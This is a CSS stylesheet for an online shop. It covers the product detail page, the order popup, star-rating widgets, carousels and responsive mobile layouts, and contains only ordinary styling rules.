#catalog_about .ca_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 25px;
  position: relative;
  width: 100%; }

#catalog_about .breadcrumbs {
  padding: 0 0 20px 40px; }

#catalog_about h3, #catalog_about .h3,
#catalog_about p, #catalog_about a,
#catalog_about span, #catalog_about input {
  color: #505050; }

#catalog_about .catalog_about_block {
  background-color: white;
  display: none;
  padding: 0 45px 0 45px; }

.popup_go #dialog12 {
  max-width: 825px;
  width: calc(100% - 10px); }

.popup_go #dialog12 .input_lrg {
  margin: 6px 8px;
  width: 45%; }

.popup_go #dialog12 .helper {
  margin: 6px 8px;
  width: 45%; }

.popup_go #dialog12 .input_mdl {
  margin-left: 10px;
  width: calc(100% - 155px);
  vertical-align: middle; }

.popup_go #dialog12 .popup_go_capcha {
  font-size: 0;
  margin: 6px 8px;
  width: 95%; }

.popup_go #dialog12 .popup_go_capcha .name-block {
  max-width: 240px; }

.popup_go #dialog12 .popup_go_capcha .price-block {
  margin-left: 30px; }

.popup_go #dialog12 .popup_go_capcha .price-block span {
  color: #003860;
  font-size: 18px;
  margin-left: 15px; }

.popup_go #dialog12 .last_popup {
  font-size: 18px;
  margin: 6px 8px;
  width: 45%;
  vertical-align: top; }

.popup_go #dialog12 .last_popup p,
.popup_go #dialog12 .last_popup span {
  font-size: 18px; }

.popup_go #dialog12 .last_popup p {
  margin-top: 65px; }

.popup_go #dialog12 .last_popup span {
  color: #003860;
  margin-left: 15px; }

.popup_go #dialog12 input[type="submit"] {
  margin: 0; }

.popup_go #dialog12 .capcha {
  vertical-align: middle; }

.popup_go #dialog12 .popup_go_item {
  margin-top: 20px;
  text-align: left; }

.popup_go #dialog12 .popup_go_item .image,
.popup_go #dialog12 .popup_go_item .capcha {
  display: inline-block;
  margin-right: 15px;
  padding: 0;
  width: 145px; }

.popup_go #dialog12 .popup_go_item .image img,
.popup_go #dialog12 .popup_go_item .capcha img {
  max-width: 100%; }

.popup_go #dialog12 .popup_go_item p {
  font-size: 18px; }

#catalog_about.active_first .catalog_about_block.first,
#catalog_about.active_second .catalog_about_block.second,
#catalog_about.active_third .catalog_about_block.third,
#catalog_about.active_fourth .catalog_about_block.fourth {
  display: block;
  font-size: 0; }

#catalog_about .catalog_about_point div {
  cursor: pointer;
  display: inline-block; }

#catalog_about .catalog_about_point p {
  color: #8c8c98;
  cursor: pointer;
  display: inline-block;
  font-size: 18px;
  padding: 20px 45px; }

#catalog_about .catalog_about_point .third > p {
  padding: 20px 20px 20px 45px; }

#catalog_about .catalog_about_point .third .stars p {
  color: #84c1ed;
  padding: 20px 45px 20px 20px; }

#catalog_about .stars .fa-star {
  color: #84c1ed;
  font-size: 18px;
  padding: 0 4px; }

#catalog_about .stars .fa-star-o {
  color: #8f8f9a;
  font-size: 18px;
  padding: 0 4px; }

#catalog_about .catalog_about_point div.active {
  background-color: white; }

#catalog_about .catalog_about_list {
  border-bottom: 1px solid #8c8c98;
  font-size: 0;
  height: auto;
  padding: 40px 0; }

#catalog_about .catalog_about_list:nth-last-child(1) {
  border-bottom: none; }

#catalog_about .catalog_about_block .name {
  display: inline-block;
  font-size: 36px;
  margin-bottom: 20px;
  min-width: 180px;
  padding-right: 20px; }

#catalog_about .catalog_about_block.third .text p:nth-of-type(2) {
  color: #848383; }

#catalog_about .catalog_about_block .stars {
  display: inline-block; }

#catalog_about .catalog_about_block .stars p {
  color: #84c1ed;
  display: inline-block;
  font-size: 18px;
  padding-left: 20px; }

#catalog_about .catalog_about_block.first .text {
  padding-right: 2%;
  width: 65%;
  vertical-align: middle; }

#catalog_about .catalog_about_block.first .image {
  text-align: center;
  width: 35%;
  vertical-align: middle; }

#catalog_about .catalog_about_block.first .image img {
  max-width: 100%; }

#catalog_about .catalog_about_block.first .text p:nth-of-type(2) {
  color: #848383; }

#catalog_about .catalog_about_block.third .catalog_comment {
  padding: 10px 0 40px;
  text-align: right; }

#catalog_about .catalog_about_block.third .catalog_comment a {
  background-color: #84c1ed;
  color: white;
  display: inline-block;
  line-height: 28px;
  padding: 0 9px;
  vertical-align: top; }

#catalog_about .catalog_about_block.third .catalog_comment a:hover {
  background-color: #009edb; }

#catalog_about .compar_descr_block p {
  color: #848383; }

#catalog_about .catalog_descr_list {
  border-bottom: 1px solid #8c8c98;
  padding: 50px 0 60px 100px; }

#catalog_about .catalog_descr_list:nth-last-child(1) {
  border: none; }

#catalog_about .line {
  font-size: 0; }

#catalog_about .line p {
  display: inline-block;
  line-height: 1.3em;
  vertical-align: top; }

#catalog_about .line p:nth-of-type(1) {
  padding: 0 50px;
  min-width: 200px;
  width: 44%; }

#catalog_about .line p:nth-of-type(2) {
  padding-right: 15px;
  min-width: 260px;
  width: 35%; }

#catalog_about .catalog_descr_name p {
  color: #505050;
  font-size: 36px;
  padding: 0 0 20px 50px; }

#catalog_about .catalog_table p {
  color: #848383; }

#catalog_about .catalog_about_popular {
  font-size: 0;
  display: inline-block;
  margin-top: 100px;
  position: relative;
  width: 100%; }

#catalog_about .catalog_about_popular .catalog_popular_list {
  background-color: white;
  display: inline-block;
  font-size: 0;
  min-height: 415px;
  margin: 20px 20px 20px 0;
  padding: 35px;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: calc(100%/4 - 15px); }

#catalog_about .catalog_about_popular .catalog_popular_list:last-child {
  margin: 20px 0 20px 0; }

#catalog_about .catalog_about_popular .image {
  height: 240px;
  line-height: 240px; }

#catalog_about .catalog_popular_list:hover .stars,
#catalog_about .catalog_popular_list:hover .img_descr,
#catalog_about .catalog_popular_list:hover .ct_descr,
#catalog_about .catalog_popular_list .img_descr_min {
  display: none; }

#catalog_about .catalog_about_popular img {
  max-width: 100%;
  vertical-align: middle; }

#catalog_about .catalog_about_popular .text {
  text-align: left; }

#catalog_about .catalog_about_popular .ct_icons {
  display: none; }

#catalog_about .catalog_about_popular .fa {
  font-size: 17px;
  margin: 0 5px; }

#catalog_about .catalog_about_popular .fa-star {
  color: #84c1ed; }

#catalog_about .catalog_about_popular .fa-star-o {
  color: #8f8f9a; }

#catalog_about .ct_descr_min {
  display: none; }

#catalog_about .ct_descr {
  display: block;
  height: 65px; }

#catalog_about .catalog_popular_list:hover {
  border: 5px solid #79bcec;
  padding: 10px 30px; }

#catalog_about .catalog_popular_list:hover .img_descr_min {
  display: initial; }

#catalog_about .catalog_popular_list:hover .ct_descr_min {
  display: block;
  min-height: 90px; }

#catalog_about .catalog_popular_list:hover .ct_icons {
  display: block;
  margin: 0 -5px;
  position: absolute;
  bottom: 15px;
  left: 0;
  right: 0; }

#catalog_about .catalog_popular_list:hover .image {
  height: 125px;
  line-height: 125px; }

#catalog_about .catalog_popular_list .ct_add img {
  display: none; }

#catalog_about .catalog_popular_list .ct_icons .ct_add {
  background-color: #009edb;
  color: white;
  display: inline-block;
  line-height: 28px;
  padding: 0 9px;
  vertical-align: top; }

#catalog_about .catalog_popular_list p.ct_descr_min {
  color: #848383; }

#catalog_about .catalog_popular_list h3, #catalog_about .catalog_popular_list .h3,
#catalog_about .catalog_popular_list span {
  font-size: 18px; }

#catalog_about .catalog_popular_list .price,
#catalog_about .catalog_popular_list .price span {
  color: #003860; }

#catalog_about .catalog_about_descr_top {
  display: inline-block;
  margin-left: 15px;
  width: 460px; }

#catalog_about .catalog_about_main {
  padding-bottom: 90px;
  position: relative; }

#catalog_about .catalog_about_main .dotsCont {
  font-size: 0;
  margin-top: 15px;
  text-align: center; }

#catalog_about .catalog_about_main > .image {
  display: inline-block;
  width: 440px;
  vertical-align: top; }

#catalog_about .catalog_about_main .dotsCont div {
  background-color: white;
  border: 1px solid #dedcdc;
  color: #505050;
  cursor: pointer;
  display: inline-block;
  line-height: 2em;
  margin: 0 6px;
  text-align: center;
  width: 2.1em; }

#catalog_about .catalog_about_main .dotsCont div:hover,
#catalog_about .catalog_about_main .dotsCont div.active {
  border: 1px solid #009edb;
  background-color: #009edb;
  color: white; }

#catalog_about .cl_color p {
  margin: 20px 0 10px 5px;
  text-align: left; }

#catalog_about .cl_color .cl_color_list {
  display: inline-block; }

#catalog_about .cl_color input[type="checkbox"] {
  display: none; }

#catalog_about .cl_color input[type="checkbox"] + label {
  cursor: pointer;
  margin-bottom: 15px; }

#catalog_about .cl_color input[type="checkbox"] + label::before {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  content: "";
  display: inline-block;
  height: 50px;
  margin-right: 15px;
  width: 50px; }

#catalog_about .cl_color input[type="checkbox"]:checked + label::before {
  border: 2px solid #82c0ec; }

#catalog_about .cl_color .first input[type="checkbox"] + label::before {
  background-color: black; }

#catalog_about .cl_color .second input[type="checkbox"] + label::before {
  background-color: #8c8c98; }

#catalog_about .cl_color .third input[type="checkbox"] + label::before {
  background-color: #e69640; }

#catalog_about .cl_color .fourth input[type="checkbox"] + label::before {
  background-color: #007aaa;
  margin-right: 0; }

#catalog_about .catalog_about_main .catalog_about_descr_top .descr {
  color: #848383;
  height: 46px;
  margin-bottom: 15px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .in_shop {
  color: #08040c;
  margin-bottom: 6px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .price,
#catalog_about .catalog_about_main .catalog_about_descr_top .price_saving {
  color: #003860;
  display: inline-block; }

#catalog_about .catalog_about_main .catalog_about_descr_top .price span {
  color: #79bcec;
  font-size: 36px; }

#catalog_about .catalog_about_main .catalog_about_descr_top h3, #catalog_about .catalog_about_main .catalog_about_descr_top .h3 {
  margin-bottom: 15px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .qual_item {
  display: inline-block;
  margin: 20px 0 0 30px;
  width: 115px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .qual_item span {
  cursor: pointer;
  font-size: 30px;
  vertical-align: bottom;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

#catalog_about .catalog_about_main .catalog_about_descr_top .qual_item p {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  width: 70px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .qual_item input {
  border: 1px solid #e1dfdf;
  font-size: 12px;
  height: 27px;
  line-height: 24px;
  text-align: center;
  width: 45px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .qual_item span:hover {
  color: #009edb; }

#catalog_about .catalog_about_main .catalog_about_descr_top .ct_icons .ct_add {
  background-color: #009edb;
  color: white;
  display: inline-block;
  line-height: 28px;
  /* padding: 0 9px; */
  vertical-align: top;
  text-align: center;
  min-width: 190px; }

#catalog_about .catalog_about_main .catalog_about_descr_top .ct_icons {
  display: inline-block;
  margin-left: 40px;
  vertical-align: middle; }

#catalog_about .catalog_about_main .contact_social {
  float: none;
  margin: 7px 0 0 190px; }

#catalog_about .catalog_about_main .contact_social i {
  background-color: white; }

#catalog_about .catalog_about_right {
  background-color: white;
  display: inline-block;
  float: right;
  padding: 10px;
  width: 265px; }

#catalog_about .catalog_about_right .buttom_line {
  cursor: pointer;
  font-size: 0;
  padding: 10px 0; }

#catalog_about .catalog_about_right .buttom_line div,
#catalog_about .catalog_about_right .buttom_line p {
  display: inline-block;
  vertical-align: middle; }

#catalog_about .catalog_about_right .buttom_line:nth-of-type(1) {
  background-color: #79bcec; }

#catalog_about .catalog_about_right .buttom_line:nth-of-type(1) p {
  color: white;
  font-size: 18px; }

#catalog_about .catalog_about_right .buttom_line div {
  color: #79bcec;
  font-size: 36px;
  text-align: center;
  width: 65px; }

#catalog_about .catalog_about_right .buttom_line p {
  width: calc(100% - 65px); }

#catalog_about .catalog_about_right .buttom_line.hover .stars_top {
  display: none; }

#catalog_about .catalog_about_right .buttom_line.hover:hover .stars_top {
  display: inline-block;
  margin-bottom: 5px; }

#catalog_about .catalog_about_right .buttom_line.hover:hover p {
  display: none; }

#catalog_about .catalog_about_right .buttom_line .stars_top {
  background: url("images/stars_new.png") repeat-x 0 0;
  margin: 0 auto;
  width: 150px; }

#catalog_about .catalog_about_right .buttom_line .stars_top input[type="radio"] {
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0); }

#catalog_about .catalog_about_right .buttom_line .stars_top input[type="radio"].star-5:checked ~ span {
  width: 100%; }

#catalog_about .catalog_about_right .buttom_line .stars_top input[type="radio"].star-4:checked ~ span {
  width: 80%; }

#catalog_about .catalog_about_right .buttom_line .stars_top input[type="radio"].star-3:checked ~ span {
  width: 60%; }

#catalog_about .catalog_about_right .buttom_line .stars_top input[type="radio"].star-2:checked ~ span {
  width: 40%; }

#catalog_about .catalog_about_right .buttom_line .stars_top input[type="radio"].star-1:checked ~ span {
  width: 20%; }

#catalog_about .catalog_about_right .buttom_line .stars_top label {
  display: block;
  width: 30px;
  height: 17px;
  margin: 0 !important;
  padding: 0 !important;
  text-indent: -999em;
  float: left;
  position: relative;
  z-index: 10;
  background: transparent !important;
  cursor: pointer; }

#catalog_about .catalog_about_right .buttom_line .stars_top label:hover ~ span {
  background-position: 0 -34px; }

#catalog_about .catalog_about_right .buttom_line .stars_top label.star-5:hover ~ span {
  width: 100% !important; }

#catalog_about .catalog_about_right .buttom_line .stars_top label.star-4:hover ~ span {
  width: 80% !important; }

#catalog_about .catalog_about_right .buttom_line .stars_top label.star-3:hover ~ span {
  width: 60% !important; }

#catalog_about .catalog_about_right .buttom_line .stars_top label.star-2:hover ~ span {
  width: 40% !important; }

#catalog_about .catalog_about_right .buttom_line .stars_top label.star-1:hover ~ span {
  width: 20% !important; }

#catalog_about .catalog_about_right .buttom_line .stars_top span {
  display: block;
  width: 0;
  position: relative;
  top: 0;
  left: 0;
  height: 17px;
  background: url("images/stars_new.png") repeat-x 0 -34px;
  -webkit-transition: -webkit-width 0.5s;
  -webkit-transition: width 0.5s;
  transition: width 0.5s; }

#catalog_about .catalog_about_main .owl-nav {
  display: none; }

#catalog_about .catalog_about_main .owl-prev,
#catalog_about .catalog_about_main .owl-next {
  background: white url(images/arrow.png) no-repeat center center;
  font-size: 0;
  height: 60px;
  position: absolute;
  text-align: center;
  top: calc(50% - 30px);
  vertical-align: middle;
  width: 28px; }

#catalog_about .catalog_about_main .owl-prev {
  left: 0; }

#catalog_about .catalog_about_main .owl-next {
  right: 0;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg); }

#catalog_about .catalog_about_main .owl-next:hover,
#catalog_about .catalog_about_main .owl-prev:hover {
  background: #009edb url(images/arrowh.png) no-repeat center center;
  -webkit-transition: 1s;
  transition: 1s; }

#catalog_about .catalog_about_block .owl-nav {
  display: none; }

#catalog_about .catalog_about_block .owl-prev,
#catalog_about .catalog_about_block .owl-next {
  background: white url(images/arrow.png) no-repeat center center;
  font-size: 0;
  height: 60px;
  position: absolute;
  text-align: center;
  top: calc(50% - 30px);
  vertical-align: middle;
  width: 28px; }

#catalog_about .catalog_about_block .owl-prev {
  left: -20px; }

#catalog_about .catalog_about_block .owl-next {
  right: -20px;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg); }

#catalog_about .catalog_about_block .owl-next:hover,
#catalog_about .catalog_about_block .owl-prev:hover {
  background: #009edb url(images/arrowh.png) no-repeat center center;
  -webkit-transition: 1s;
  transition: 1s; }

/* -----end of Catalog About Product----- */
.catalog_comment a {
  background-color: #009edb;
  color: white !important;
  display: inline-block;
  line-height: 28px;
  /* padding: 0 9px; */
  vertical-align: top;
  text-align: center;
  min-width: 190px;
  margin-bottom: 15px;
  text-decoration: none; }

.catalog_comment a:hover {
  background-color: #05729c; }

@media screen and (min-width: 1200px) and (max-width: 1400px) {
  .background_scroll {
    background-size: 60px; }
  .background_text1 p:nth-child(2) {
    font-size: 2.3vw; }
  .background_text_bot1.open p {
    font-size: 0.8vw; }
  .background_button1 a {
    font-size: 2.5vw; }
  .background_text2 p:nth-child(1) {
    font-size: 7vw; }
  .background_text2 p:nth-child(2),
  .background_text2 p:nth-child(3) {
    font-size: 2.3vw;
    padding-bottom: 30px; }
  .background_button2 {
    padding-bottom: 30px;
    padding-left: 9vw; }
  .background_button2 a {
    font-size: 2.5vw;
    line-height: 2em;
    padding: 0.4em 2em; }
  .background_text_bot2 {
    padding-bottom: 50px; }
  .background_text_bot2 p {
    font-size: 0.8vw; }
  .block_new .new_text_left p:nth-child(1),
  .block_new .new_text_right p:nth-child(1) {
    font-size: 2.2vw; }
  .block_new .new_text_left p:nth-child(2),
  .block_new .new_text_right p:nth-child(2) {
    font-size: 0.88vw; }
  .white__slide__btt img {
    max-width: 200px; } }

/* -----@MEDIA for MOBILE 1000->1200px----- */
@media screen and (min-width: 300px) and (max-width: 1200px) {
  .white__slide__btt img {
    max-width: 180px; }
  .dropdown_item {
    width: 180px; }
  .background_scroll {
    background-size: 60px; }
  .background_text1 p:nth-child(1) {
    font-size: 7vw; }
  .background_text1 p:nth-child(2) {
    font-size: 2.3vw; }
  .background_text_bot1.open p {
    font-size: 0.8vw; }
  .background_button1 a {
    font-size: 2.5vw; }
  .background_button1 {
    padding-left: 12%; }
  .background_text2 p:nth-child(1) {
    font-size: 7vw; }
  .background_text2 p:nth-child(2),
  .background_text2 p:nth-child(3) {
    font-size: 2.3vw;
    padding-bottom: 30px; }
  .background_button2 {
    padding-bottom: 30px;
    padding-left: 9vw; }
  .background_button2 a {
    font-size: 2.5vw;
    line-height: 2em;
    padding: 0.4em 2em; }
  .background_text_bot2 {
    padding-bottom: 50px; }
  .background_text_bot2 p {
    font-size: 0.8vw; }
  .block_item .price_promo span {
    font-size: 2.2vw; }
  .block_item .price_promo p:last-child {
    font-size: 0.8em; }
  .block_item p.description {
    font-size: 12px; }
  #cart .cart_item .image {
    max-width: 150px; }
  #cart div.cancel_item {
    margin: 0 30px 0 20px; }
  #cart .cont_inf .add_top,
  #cart .add_top {
    text-align: left; }
  #news .news_position .news_list {
    margin: 0 7px 14px 7px;
    width: calc(25% - 18px); }
  #news .news_position .news_list:nth-child(4),
  #news .news_position .news_list:nth-child(8) {
    margin-right: 14px; }
  #catalog_list .cl_position .cl_pagination div {
    margin: 0 5px; }
  #catalog_list .news_pagination .cl_pagination a {
    margin: 0 4px; }
  #catalog_list .ct_list:hover {
    padding: 10px 15px; }
  #personal_prof .pp_address_list {
    width: 100%; }
  #comparison .line p:nth-of-type(1),
  #comparison .line p:nth-of-type(3) {
    padding: 0 30px; }
  #comparison .compar_descr_name p {
    padding: 0 0 20px 30px; }
  #catalog_about .catalog_about_main > .image {
    width: 400px; }
  #catalog_about .catalog_about_descr_top {
    margin-left: 5px;
    width: 380px; }
  #catalog_about .catalog_about_right {
    width: 270px; }
  #catalog_about .catalog_about_popular .catalog_popular_list {
    padding: 25px; }
  #contacts #map-canvas,
  #contacts #map-canvas2,
  #contacts #map-canvas3,
  #contacts #map-canvas4 {
    display: block;
    margin: 0 auto 10px auto;
    width: 100%; }
  #contacts .prev_map {
    display: block;
    margin: 0 auto 10px auto;
    width: 100%; }
  #contacts .cont_list .image {
    margin: 0; }
  #contacts .cont_block,
  #contacts .cont_point {
    margin: 0 10px; } }

@media screen and (min-width: 300px) and (max-width: 1100px) {
  #catalog_list .ct_list .ct_icons .ct_add {
    font-size: 0;
    line-height: 0;
    padding: 0; }
  #catalog_list .ct_list .ct_add img {
    display: inline-block; }
  #personal_prof.pp_edit .pp_address_list .block_visible {
    display: none; }
  #personal_prof.pp_edit .pp_address_list .block_hover {
    display: inline-block;
    margin-left: 17px;
    width: 45%; }
  #personal_prof.pp_edit .pp_address_left {
    display: none; }
  #personal_prof.pp_edit .pp_address_left.new {
    display: block; }
  #personal_prof.pp_edit .pp_address_sec div {
    margin: 0; }
  #personal_prof.pp_edit .pp_address_list .image {
    left: 675px; }
  #catalog_about .catalog_about_popular .fa {
    margin: 0 1px; }
  #top_city .bg_bot .block {
    padding-right: 0; }
  #top_city .bg_bot .right {
    padding-left: 5%; } }

@media screen and (min-width: 300px) and (max-width: 1000px) {
  /*--------------------------------*/
  * {
    font-size: 12px; }
  .white__slide__btt img {
    max-width: 130px; }
  .white__slide__btt__other {
    right: 120px !important; }
  .news_det img {
    width: 100%;
    height: 100%; }
  section {
    min-height: 1px; }
  .breadcrumbs {
    background-color: white;
    padding: 20px 0 20px 40px; }
  .relative {
    margin-top: 50px; }
  .name_sect {
    top: -35px; }
  .name_sect h4, .name_sect .h4 {
    font-size: 24px; }
  #mobile {
    display: block; }
  body {
    width: 100%; }
  #header, #footer, footer {
    width: 100%;
    min-width: 100%;
    max-width: 100%; }
  header {
    min-width: 300px;
    padding-bottom: 1px;
    margin-bottom: -1px; }
  .up_menu, .menu, .new_1200 {
    display: none; }
  .top_mobile {
    display: inline;
    font-size: 0;
    height: 80px; }
  .top_mobile div {
    display: inline-block;
    height: 100px;
    padding: 18px 10px 0;
    text-align: center;
    width: 25%;
    vertical-align: bottom; }
  #header .menu_but_m {
    cursor: pointer; }
  .top_mobile .korz_over_m {
    display: none; }
  .menu_but_m p {
    color: #717070;
    padding: 10px 0 0;
    font-size: 12px; }
  .menu_but_m img {
    height: 31px; }
  .logo_mobile {
    background-color: white;
    padding: 20px 0;
    text-align: center;
    width: 100%; }
  .logo_mobile p {
    padding: 10px 0 0;
    font-size: 24px;
    color: #292929; }
  .logo_mobile p a {
    font-size: inherit;
    color: #292929; }
  .logo_mobile img {
    width: 65vw;
    max-width: 245px; }

  .search_mobile {
    margin: 5px 0; 
    position: relative;
    z-index: 8;}
  .search_mobile .search {
    width: calc(100% - 740px);
    border: 1px solid;
    min-height: 20px; }
  .search_mobile form {
    background-color: white; }
  .search_mobile input[type="search"] {
    background-color: transparent;
    border: none;
    outline: none;
    -webkit-appearance: none;
    padding: 14px 20px;
    width: calc(100% - 46px);
    vertical-align: middle; }
  .search_mobile input[type="submit"] {
    width: 32px;
    height: 30px;
    border: none;
    background: url(images/loupe-m.png) no-repeat;
    background-size: contain;
    vertical-align: middle; }
  #mobile .cbp-spmenu {
    background: white;
    position: fixed; }
  #mobile .cbp-spmenu-vertical {
    width: 240px;
    height: 100%;
    top: 0;
    z-index: 1000; }
  #mobile .cbp-spmenu-vertical a {
    border-bottom: 1px solid #258ecd;
    padding: 1em; }
  #mobile .cbp-spmenu-horizontal {
    width: 100%;
    height: 150px;
    left: 0;
    z-index: 1000;
    overflow: hidden; }
  #mobile .cbp-spmenu-horizontal a {
    float: left;
    width: 20%;
    padding: 0.8em;
    border-left: 1px solid #258ecd; }
  #mobile .cbp-spmenu-left {
    left: -75%;
    top: 0;
    width: 75%;
    width: calc(100%/4*3);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    height: 100vh;
    z-index: 7; }
  #mobile .cbp-spmenu-left.cbp-spmenu-open {
    left: 0px;
    width: 75%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    height: 100%;
    z-index: 10; }
  #mobile .cbp-spmenu {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  #mobile .cbp-spmenu-horizontal {
    font-size: 75%;
    height: 110px; }
  #mobile .cbp-spmenu-top {
    top: -110px; }
  #mobile .cbp-spmenu-bottom {
    bottom: -110px; }
  #home .background-m {
    font-size: 0;
    position: relative; }
  #home .background-m img {
    width: 100%; }
  #home .background-m a,
  #home .background-m p {
    /*    color: rgb(255,255,255);
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;*/ }
  #home .background-m a {
    /*    bottom: 8vw;
    height: 28px;
    line-height: 28px;
    text-align: center;
    width: 110px;*/ }
  #home .background-m p {
    font-family: 'Yeseva One';
    padding-left: 10vw;
    text-shadow: 0 0 8px black; }
  #home .background-m p:nth-of-type(1) {
    bottom: 28vw;
    font-size: 20vw; }
  #home .background-m p:nth-of-type(2) {
    bottom: 22vw;
    font-size: 7vw; }
  #mobile nav p,
  #mobile nav a {
    color: #292929;
    font-size: 3vmin;
    font-weight: bold;
    text-transform: uppercase; }
  #mobile .menu_list_m {
    cursor: pointer;
    position: relative;
    overflow: hidden; }
  #mobile .menu_list_m p,
  #mobile .to_home {
    background-color: white;
    font-size: 3.2vmin;
    line-height: 8vh;
    padding: 0 15px;
    position: relative;
    z-index: 10; }
  #mobile .menu_list_m.open p,
  #mobile .to_home.open {
    background-color: #292929;
    color: white;
    font-size: 3.2vmin;
    font-weight: normal;
    line-height: 8vh;
    padding: 0 15px;
    position: relative;
    z-index: 10; }
  #mobile .menu_list_m .dropdown_m {
    position: absolute;
    top: -100px;
    z-index: 9; }
  #mobile .menu_list_m.open .dropdown_m {
    display: block;
    padding-top: 5px;
    position: relative;
    top: 0;
    z-index: 3; }
  #mobile .menu_list_m i {
    float: right;
    line-height: 8vh;
    color: white; }
  #mobile .menu_list_m.open i {
    float: right;
    line-height: 8vh; }
  #mobile nav ul a {
    color: dimgray;
    display: block;
    font-size: 3.2vmin;
    font-weight: normal;
    line-height: 2em;
    padding: 0 15px;
    text-transform: none; }
  #showLeft {
    display: block;
    height: 80px;
    left: 0;
    line-height: 80px;
    padding: 0;
    position: absolute;
    top: 0;
    width: 25%;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: 9; }
  #showLeft.active {
    position: absolute;
    display: block;
    height: 80px;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    left: 75%;
    width: 25%;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  #showLeft .opacity_m {
    background-color: rgba(41, 41, 41, 0);
    position: absolute;
    height: 100vh;
    right: 0;
    left: 0;
    margin: 0 auto;
    width: auto !important;
    z-index: -1; }
  #showLeft.active .opacity_m {
    background-color: rgba(41, 41, 41, 0.7);
    position: fixed;
    height: 100vh;
    right: 0;
    left: 0;
    margin: 0 auto;
    width: auto !important;
    z-index: 6; }
  #showLeft img {
    cursor: pointer;
    padding: 28.5px calc(100%/2 - 15px);
    position: relative;
    vertical-align: text-bottom;
    width: 100%;
    z-index: 6; }
  #showLeft .dropdown_m {
    position: absolute;
    top: 0; }
  #home .background-m {
    display: block; }
  .background_anim, .extra_more {
    display: none; }
  .extra {
    min-width: calc(100% - 60px);
    max-width: calc(100% - 60px);
    margin-bottom: 20px; }
  .block_item .price_promo span {
    font-size: 3vw; }
  .block_item .price_promo p:last-child {
    font-size: 0.8em; }
  .block_new {
    min-width: 100%;
    max-width: 100%;
    margin: 0 auto;
    padding: 0 0 145px 0; }
  .block_new .new_first .new_text_left p:nth-child(2),
  .block_new .new_second .new_text_right p:nth-child(2) {
    font-size: 1.6vw; }
  .block_new .carousel_mobile .new_text_left p:nth-child(1) {
    padding: 20% 0 9% 0; }
  .block_new .carousel_mobile .new_text_left p:nth-child(2) {
    height: 15vw; }
  .tablet .block_new .new_button a {
    font-size: 1.6vw;
    padding: 0.4em 1em; }
  .block_store {
    background-color: white;
    min-width: 100%;
    max-width: 100%;
    margin: 0 auto; }
  .extra_item {
    background: none;
    padding: 0;
    min-width: 100%;
    max-width: 100%;
    margin: 0 auto; }
  .extra .owl-carousel .owl-controls .owl-nav .owl-prev,
  .extra .owl-carousel .owl-controls .owl-nav .owl-next,
  .extra .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
  .extra .owl-carousel .owl-controls .owl-nav .owl-next:hover {
    top: calc(50% - 29.5px + 10px); }
  .extra .extra_item_list a {
    width: auto; }
  .extra .owl-carousel .owl-item img {
    width: auto !important;
    display: inline !important; }
  .owl-carousel .owl-controls .owl-nav .owl-prev {
    left: -27px; }
  .owl-carousel .owl-controls .owl-nav .owl-next {
    right: -27px; }
  .extra_item_list {
    display: inline-block !important;
    padding-bottom: 0;
    margin: 7vmin 0 0 0 !important;
    width: 100%; }
  .tablet .extra_item_list {
    margin: 3vh 0 0 0 !important; }
  .extra_item:after {
    content: none; }
  #footer {
    background-color: #f0f0f0; }
  #footer .contact {
    text-align: center;
    margin: 0 10px;
    border: none; }
  #footer .contact_other {
    display: none; }
  #footer .contact_social {
    float: none;
    font-size: 0;
    width: 100%; }
  #footer .contact_social i {
    border: 1px solid white;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box; }
  #footer .lowest_part {
    background-color: white;
    margin: 0 auto;
    padding: 10px;
    position: relative;
    text-align: center;
    width: calc(100% - 20px); }
  #footer .lowest_part:after {
    content: none; }
  #footer .lowest_part .sony_store {
    min-width: calc(100% - 80px);
    max-width: calc(100% - 80px); }
  #footer .lowest_part .cards {
    position: absolute;
    left: 0;
    right: 0;
    top: -45px;
    text-align-last: auto; }
  #footer .batbko {
    vertical-align: middle; }
  #footer .batbko p {
    display: none; }
  #footer .contact_loc {
    margin: 0 auto;
    padding: 20px 0 50px 0;
    width: calc(100% - 80px); }
  #footer .location {
    text-align: left;
    min-width: 235px; }
  #footer .owl-item {
    text-align: center; }
  #footer .contact_loc p,
  #footer .contact_loc b {
    font-size: 10px; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-prev,
  #footer .owl-carousel .owl-controls .owl-nav .owl-next,
  #footer .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
  #footer .owl-carousel .owl-controls .owl-nav .owl-next:hover {
    font-size: 0;
    height: 59px;
    position: absolute;
    top: calc(50% - 29.5px - 20px);
    width: 27px; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-prev {
    background: url(images/home/arrow.jpg) no-repeat;
    left: -25px; }
  #footer .owl-carousel .owl-controls .owl-nav .owl-next {
    background: url(images/home/arrow.jpg) no-repeat -56px 0px;
    right: -25px; }
